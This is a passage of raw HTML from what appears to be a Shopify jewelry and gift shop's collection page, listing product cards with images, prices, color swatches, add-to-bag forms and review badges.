  src="//stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=150 150w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=200 200w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=240 240w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=280 280w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=300 300w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=360 360w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=400 400w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=450 450w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=500 500w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=550 550w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=600 600w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=650 650w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=700 700w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=750 750w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=800 800w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=850 850w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=900 900w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=950 950w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/8mm_white_pearl_studs.jpg?v=1762462197&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=150 150w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=200 200w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=240 240w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=280 280w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=300 300w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=360 360w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=400 400w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=450 450w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=500 500w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=550 550w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=600 600w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=650 650w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=700 700w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=750 750w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=800 800w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=850 850w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=900 900w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=950 950w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/pink_pearl_stud.jpg?v=1762545557&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/medium-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/medium-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/medium-freshwater-pearl-stud-earrings">Freshwater Pearl Stud Earrings, Medium, 8mm, Sterling</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$49.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            4 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #E6EAED;"
      aria-label="color Silver"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="color White"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #2c5267;"
      aria-label="color Peacock"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/pride-progress-flag-inspired-rainbow-bracelet-glass-tile-rectangle-marthas-vineyard" aria-label="Pride Progress Rainbow Bracelet, Glass Tile Rectangle 1-Strand Bracelet, Trilogy"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    



















    

<img
  alt="Pride Progress Rainbow Bracelet, Glass Tile Rectangle 1-Strand Bracelet, Trilogy" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=150 150w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=200 200w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=240 240w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=280 280w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=300 300w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=360 360w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=400 400w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=450 450w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=500 500w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=550 550w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=600 600w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=650 650w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=700 700w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=750 750w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=800 800w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=850 850w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=900 900w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=950 950w, //stefaniewolf.com/cdn/shop/files/TB1SMRP-970829.jpg?v=1718104795&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    

















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="901" 
  height="901" 
  src="//stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=150 150w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=200 200w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=240 240w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=280 280w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=300 300w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=360 360w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=400 400w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=450 450w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=500 500w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=550 550w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=600 600w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=650 650w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=700 700w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=750 750w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=800 800w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=850 850w, //stefaniewolf.com/cdn/shop/products/pridehandswithbraceletsquare-560323.jpg?v=1717982442&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_8286141251872" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="45158414057760">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="45158414057760"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="8286141251872" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_8286141251872" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="45158414057760">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="45158414057760"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="8286141251872" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/pride-progress-flag-inspired-rainbow-bracelet-glass-tile-rectangle-marthas-vineyard">Pride Progress Rainbow Bracelet, Glass Tile Rectangle 1-Strand Bracelet, Trilogy</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$59.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/gilded-oyster-jewelry-dish-vineyard-collaboration-with-laura-lobedell" aria-label="Martha's Vineyard Oyster Jewelry Dish, Collaboration with Grit and Grace and Laura Lobdell"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
















    

<img
  alt="Martha&#39;s Vineyard Oyster Jewelry Dish, Collaboration with Grit and Grace and Laura Lobdell" 
  class="image__img" 
  loading="lazy" 
  width="887" 
  height="887" 
  src="//stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=150 150w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=200 200w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=240 240w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=280 280w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=300 300w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=360 360w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=400 400w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=450 450w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=500 500w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=550 550w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=600 600w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=650 650w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=700 700w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=750 750w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=800 800w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdish-681661.jpg?v=1698440615&width=850 850w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    



















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1080" 
  height="1080" 
  src="//stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=150 150w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=200 200w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=240 240w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=280 280w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=300 300w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=360 360w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=400 400w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=450 450w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=500 500w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=550 550w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=600 600w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=650 650w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=700 700w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=750 750w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=800 800w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=850 850w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=900 900w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=950 950w, //stefaniewolf.com/cdn/shop/products/marthasvineyardoysterdoubledish-605445.jpg?v=1698440615&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_8315824406816" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="45260943196448">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="45260943196448"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="8315824406816" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_8315824406816" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="45260943196448">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="45260943196448"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="8315824406816" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/gilded-oyster-jewelry-dish-vineyard-collaboration-with-laura-lobedell">Martha's Vineyard Oyster Jewelry Dish, Collaboration with Grit and Grace and Laura Lobdell</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$49.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/man-bar-shampoo" aria-label="Mini Body & Hair Bar, Made in Massachusetts"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    

















    

<img
  alt="Mini Body &amp; Hair Bar, Made in Massachusetts" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="900" 
  src="//stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=150 150w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=200 200w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=240 240w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=280 280w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=300 300w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=360 360w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=400 400w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=450 450w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=500 500w, 